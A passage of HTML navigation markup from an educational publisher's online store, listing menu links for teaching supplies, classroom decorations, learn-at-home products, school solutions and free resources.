                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                Health &amp; Safety
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                Social Studies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                Summer Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                Assessment &amp; Test Prep
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                Christian
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-classroom-decorations">
                        <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations"
        href="https://www.carsondellosa.com/classroom-decorations/" >
        Classroom Decorations
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                Accents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                Bulletin Board Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                Bulletin Board Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                Charts &amp; Posters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                Classroom Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                Name Tags &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                Name Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                Pocket Charts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                Stickers
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children classroom-themes">
                <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/">
                    Classroom Themes
                </a>
                <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                Retro Remix
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                We Belong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                Crafty and Cool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                Eric Carle
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                Kind Vibes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                Happy Place
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                Grow Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                We Stick Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                Classroom Styles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-learn-at-home">
                        <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home"
        href="https://www.carsondellosa.com/learn-at-home/" >
        Learn at Home
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                Workbooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                Flash Cards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                Storybooks &amp; Readers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/subjects/">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                STEM &amp; Science
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                Summer Learning
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-school-solutions">
                        <a class="navPages-action navPages-main has-subMenu navPages-school-solutions"
        href="https://www.carsondellosa.com/school-orders/" >
        School Solutions
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children our-school-solutions">
                <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-solutions/our-school-solutions/">
                    Our School Solutions
                </a>
                <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                ELA &amp; Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                Elementary Classroom Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                Emergent Bilingual/Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                Family Engagement
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                Literacy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                PreK and School Readiness
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                Spotlight on Reading
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                Belonging &amp; Representation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/">
                    How We Can Help Your School
                </a>
                <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                How to Contact Us
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                Purchase Order FAQs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                Conferences &amp; Events
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-free-resources">
                        <a class="navPages-action navPages-main has-subMenu navPages-free-resources"
        href="https://www.carsondellosa.com/free-resources/" >
        Free Resources
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children resource-type">
                <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/resource-type/">
                    Resource Type
                </a>
                <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                Awards &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                Hands-On Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                Samples
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subject">
                <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/subject/">
                    Subject
                </a>
                <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
